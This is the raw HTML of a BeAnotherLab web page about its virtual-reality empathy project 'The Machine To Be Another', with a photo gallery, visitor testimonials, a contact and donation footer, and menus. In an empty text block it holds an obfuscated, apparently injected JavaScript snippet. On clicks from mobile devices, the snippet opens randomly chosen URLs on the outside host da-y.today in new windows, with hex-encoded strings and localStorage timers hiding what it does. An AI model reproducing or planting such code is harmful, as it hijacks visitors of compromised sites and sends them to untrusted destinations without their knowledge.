		<div id="fws_697c8cf90f708"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-top"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #ffffff; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
	<div class="wpb_gallery wpb_content_element clearfix">
		<div class="wpb_wrapper"><div class="wpb_gallery_slidesflickity_style" data-onclick="link_no" data-interval="5"><div class="nectar-flickity not-initialized"  data-touch-icon-color="default" data-stagger="" data-drag-scale="" data-overflow="hidden" data-wrap="wrap" data-spacing="default" data-shadow="large_depth" data-autoplay="" data-autoplay-dur="" data-free-scroll="" data-controls="material_pagination" data-desktop-columns="1" data-small-desktop-columns="1" data-tablet-columns="1" data-phone-columns="1"><div class="flickity-viewport"> <div class="flickity-slider"><div class="cell" data-lazy="false"><img decoding="async" class="skip-lazy nectar-lazy " src="https://beanotherlab.org/wp-content/uploads/2019/01/fotodeSaraHouston2-600x400.jpg" width="600" height="400" alt="fotodeSaraHouston2" title="fotodeSaraHouston2" /></div><div class="cell" data-lazy="false"><img decoding="async" class="skip-lazy nectar-lazy " src="https://beanotherlab.org/wp-content/uploads/2017/12/IMG-20171211-WA0010-600x400.jpg" width="600" height="400" alt="IMG-20171211-WA0010" title="IMG-20171211-WA0010" /></div><div class="cell" data-lazy="false"><img loading="lazy" decoding="async" class="skip-lazy nectar-lazy " src="https://beanotherlab.org/wp-content/uploads/2019/03/the-machine-to-be-another_portada-600x400.jpg" width="600" height="400" alt="the-machine-to-be-another_portada" title="the-machine-to-be-another_portada" /></div><div class="cell" data-lazy="false"><img loading="lazy" decoding="async" class="skip-lazy nectar-lazy " src="https://beanotherlab.org/wp-content/uploads/2019/02/usuarios-momento-mismos-cuerpo-maquina_EDIIMA20180509_0001_1-600x362.jpg" width="600" height="362" alt="usuarios-momento-mismos-cuerpo-maquina_EDIIMA20180509_0001_1" title="usuarios-momento-mismos-cuerpo-maquina_EDIIMA20180509_0001_1" /></div><div class="cell" data-lazy="false"><img loading="lazy" decoding="async" class="skip-lazy nectar-lazy " src="https://beanotherlab.org/wp-content/uploads/2019/01/fotodeClaraLecadet7-600x400.jpg" width="600" height="400" alt="fotodeClaraLecadet7" title="fotodeClaraLecadet7" /></div><div class="cell" data-lazy="false"><img loading="lazy" decoding="async" class="skip-lazy nectar-lazy " src="https://beanotherlab.org/wp-content/uploads/2018/12/Inmersiva_Mexico_2018_02-600x400.jpg" width="600" height="400" alt="Inmersiva_Mexico_2018_02" title="Inmersiva_Mexico_2018_02" /></div></div></div></div></div>
		</div> 
	</div> 
			</div> 
		</div>
	</div> 
</div></div>
		<div id="testimonials"  data-column-margin="default" data-midnight="dark" data-bottom-percent="2%"  class="wpb_row vc_row-fluid vc_row full-width-section"  style="padding-top: 0px; padding-bottom: calc(100vw * 0.02); "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #ffffff; "></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div style="margin-top: 30px; margin-bottom: 30px; " class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="nectar-carousel-flickity-fixed-content" data-alignment="default" data-control-color="default"> <div class="nectar-carousel-fixed-content"></p>
<h2>What they've<br />
said about us</h2>
<p>comments from our guestbook<div><a class="nectar-button large regular accent-color regular-button has-icon" href="https://beanotherlab.org/home/the-lab"  data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>Contact Us</span> <i class="icon-button-arrow"></i></a></div></div><div class="nectar-flickity not-initialized nectar-carousel" data-centered-cells="false" data-pause-on-hover="" data-touch-icon-color="default" data-control-color="default" data-overflow="hidden" data-r-bottom-total="" data-drag-scale="" data-wrap="wrap" data-spacing="default" data-controls="default" data-pagination-alignment="default" data-adaptive-height="" data-border-radius="10px" data-column-border="true" data-column-padding="20px" data-format="fixed_text_content_fullwidth" data-autoplay="true" data-autoplay-dur="7000" data-control-style="material_pagination" data-desktop-columns="3" data-small-desktop-columns="2" data-tablet-columns="1" data-phone-columns="1" data-column-color="#ffffff"><div class="flickity-viewport"> <div class="flickity-slider"><div class="cell "><div class="inner-wrap-outer"><div class="inner-wrap" style=" background-color: #ffffff;"><blockquote class="nectar_single_testimonial" data-color="" data-style="basic"><div class="inner"> <p>&#8220;What a wonderfully eye-opening experience! So cool to be able to see through another´s perspective.&#8221; </p><span class="wrap"><span>Angie</span></span></div></blockquote></div></div></div><div class="cell "><div class="inner-wrap-outer"><div class="inner-wrap" style=" background-color: #ffffff;"><blockquote class="nectar_single_testimonial" data-color="" data-style="basic"><div class="inner"> <p>&#8220;Amazingly designed and conceptualized. The virtual experience was fascinating. Brillant idea and well executed.&#8221; </p></div></blockquote></div></div></div><div class="cell "><div class="inner-wrap-outer"><div class="inner-wrap" style=" background-color: #ffffff;"><blockquote class="nectar_single_testimonial" data-color="" data-style="basic"><div class="inner"> <p>&#8220;Avery interesting experience! The blur between what your mind "knows", your body "feels" and your eyes "see" was surreal.&#8221; </p><span class="wrap"><span>Jenna</span><span class="title">Australia</span></span></div></blockquote></div></div></div></div></div></div></div>
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_697c8cf91e6b9"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
			</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_697c8cf91ecef"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
<div class="wpb_text_column wpb_content_element " >
	<div class="wpb_wrapper">
		<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x79\x65\x6b\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x51\x46\x46\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x74\x57\x46\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x6e\x4a\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x49\x4a\x7a\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x70\x67\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x74\x77\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x46\x53\x69\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6e\x70\x4d\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4b\x66\x68\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
		</div>
	</div>
	</div>

<div id="footer-outer" data-midnight="light" data-cols="4" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="false" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="1.0" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="4">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_3">
					<div id="custom_html-8" class="widget_text widget widget_custom_html"><h4>CONTACT US</h4><div class="textwidget custom-html-widget"><p>We love to collaborate!<br/> 
Tell us your ideas at:</p>
<b>beanotherlab@gmail.com</b><br/>
<b>+34 696 510 155</b><br/>
<b>+33 649 660 811</b></div></div>					</div>
					
											
						<div class="col span_3">
							<div id="custom_html-6" class="widget_text widget widget_custom_html"><h4>VISIT US</h4><div class="textwidget custom-html-widget"><p>ESPRONCEDA <br/>
Institute of Art and Culture <br/>
Carrer Espronceda, 326<br/>
08027<br/>
Barcelona, ES</p></div></div>								
							</div>
							
												
						
													<div class="col span_3">
								<div id="nav_menu-4" class="widget widget_nav_menu"><h4>OUR MAIN PROJECTS</h4><div class="menu-bal-off-menu-container"><ul id="menu-bal-off-menu" class="menu"><li id="menu-item-9056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9056"><a href="https://beanotherlab.org/home/work/machine-classic-2/">The Machine Classic</a></li>
<li id="menu-item-6154" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-has-children menu-item-6154"><a href="http://beanotherlab.org/home/work/tmtba/" aria-current="page">The Machine To Be Another</a>
<ul class="sub-menu">
	<li id="menu-item-7879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7879"><a href="https://beanotherlab.org/home/work/tmtba/body-swap/">Gender Swap &#8211; Body Swap</a></li>
	<li id="menu-item-7891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7891"><a href="https://beanotherlab.org/home/work/tmtba/embodied-narratives/">Embodied Narratives</a></li>
</ul>
</li>
<li id="menu-item-6155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6155"><a href="http://beanotherlab.org/home/work/library-of-ourselves/">The Library Of Ourselves</a></li>
<li id="menu-item-9083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9083"><a href="https://beanotherlab.org/home/work/the-autonomous-machine/">The Autonomous Machine</a></li>
</ul></div></div>									
								</div>
														
															<div class="col span_3">
									<div id="block-3" class="widget widget_block">
<h4 class="wp-block-heading">SUPPORT THE EMPATHY RESEARCH</h4>
</div><div id="block-4" class="widget widget_block"><p><style>
        .wpedon-container .wpedon-select,
        .wpedon-container .wpedon-input {
            width: 171px;
            min-width: 171px;
            max-width: 171px;
        }
    </style><div class='wpedon-container wpedon-align-left'><form target='_blank' action='https://www.paypal.com/cgi-bin/webscr' method='post' class='wpedon-form'><input type='hidden' name='cmd' value='_donations' /><input type='hidden' name='business' value='beanotherlab@gmail.com' /><input type='hidden' name='currency_code' value='EUR' /><input type='hidden' name='notify_url' value='https://beanotherlab.org/wp-admin/admin-post.php?action=add_wpedon_button_ipn'><input type='hidden' name='lc' value='en_US'><input type='hidden' name='bn' value='WPPlugin_SP'><input type='hidden' name='return' value='' /><input type='hidden' name='cancel_return' value='' /><input class='wpedon_paypalbuttonimage' type='image' src='https://www.paypal.com/en_US/i/btn/btn_donateCC_LG.gif' border='0' name='submit' alt='Make your payments with PayPal. It is free, secure, effective.' style='border: none;'><img alt='' border='0' style='border:none;display:none;' src='https://www.paypal.com/en_US/i/scr/pixel.gif' width='1' height='1'><input type='hidden' name='amount' id='amount_0f877dec3f573e3ac2f308c44062ff3b' value='' /><input type='hidden' name='price' id='price_0f877dec3f573e3ac2f308c44062ff3b' value='' /><input type='hidden' name='item_number' value='' /><input type='hidden' name='item_name' value='Help us shape a more empathetic world. Thank you.' /><input type='hidden' name='name' value='Help us shape a more empathetic world. Thank you.' /><input type='hidden' name='custom' value='8658'><input type='hidden' name='no_shipping' value='1'><input type='hidden' name='no_note' value='1'><input type='hidden' name='currency_code' value='EUR'></form></div></p>
</div>										
									</div>
																
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p>&copy; 2026 BeAnotherLab. </p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="http://twitter.com/beanotherlab"><span class="screen-reader-text">twitter</span><i class="fa fa-twitter" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="http://www.facebook.com/themachinetobeanother/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="http://vimeo.com/beanotherlab"><span class="screen-reader-text">vimeo</span><i class="fa fa-vimeo" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.linkedin.com/company/beanotherlab"><span class="screen-reader-text">linkedin</span><i class="fa fa-linkedin" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="http://www.youtube.com/channel/UCPnmSeAV_cL6Ik27gdCxrGQ"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="http://github.com/BeAnotherLab"><span class="screen-reader-text">github</span><i class="fa fa-github-alt" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="http://www.instagram.com/beanotherlab/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right medium">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="default" data-back-txt="Back">

			
			<div class="inner" data-prepend-menu-mobile="true">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-6143"><a href="http://beanotherlab.org/home/work/">Works</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8666"><a href="https://beanotherlab.org/home/work/tmtba/machine-classic-2">The Machine Classic</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-has-children menu-item-6144"><a href="http://beanotherlab.org/home/work/tmtba/" aria-current="page">The Machine To Be Another</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6163"><a href="http://beanotherlab.org/home/work/tmtba/body-swap/">Gender Swap | Body Swap</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6165"><a href="http://beanotherlab.org/home/work/tmtba/embodied-narratives/">Embodied Narratives</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6145"><a href="https://beanotherlab.org/home/work/the-library-of-ourselves/">The Library Of Ourselves</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8661"><a href="https://beanotherlab.org/home/work/the-autonomous-machine/">The Autonomous Machine</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6146"><a href="http://beanotherlab.org/the-lab">The Lab</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7631"><a href="https://beanotherlab.org/research/">Research</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8689"><a href="https://beanotherlab.org/home/events/">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7688"><a href="https://beanotherlab.org/services/">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8657"><a href="https://beanotherlab.org/events/">Upcoming Events</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8700"><a href="https://beanotherlab.org/social-media-feed/"># Socials</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
										<div class="off-canvas-menu-container" role="navigation">
						<ul class="menu">
							<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-6143"><a href="http://beanotherlab.org/home/work/">Works</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8666"><a href="https://beanotherlab.org/home/work/tmtba/machine-classic-2">The Machine Classic</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-has-children menu-item-6144"><a href="http://beanotherlab.org/home/work/tmtba/" aria-current="page">The Machine To Be Another</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6163"><a href="http://beanotherlab.org/home/work/tmtba/body-swap/">Gender Swap | Body Swap</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6165"><a href="http://beanotherlab.org/home/work/tmtba/embodied-narratives/">Embodied Narratives</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6145"><a href="https://beanotherlab.org/home/work/the-library-of-ourselves/">The Library Of Ourselves</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8661"><a href="https://beanotherlab.org/home/work/the-autonomous-machine/">The Autonomous Machine</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6146"><a href="http://beanotherlab.org/the-lab">The Lab</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7631"><a href="https://beanotherlab.org/research/">Research</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8689"><a href="https://beanotherlab.org/home/events/">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7688"><a href="https://beanotherlab.org/services/">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8657"><a href="https://beanotherlab.org/events/">Upcoming Events</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8700"><a href="https://beanotherlab.org/social-media-feed/"># Socials</a></li>

						</ul>
					</div>

					<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><hr></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><hr></div></div>
				</div>

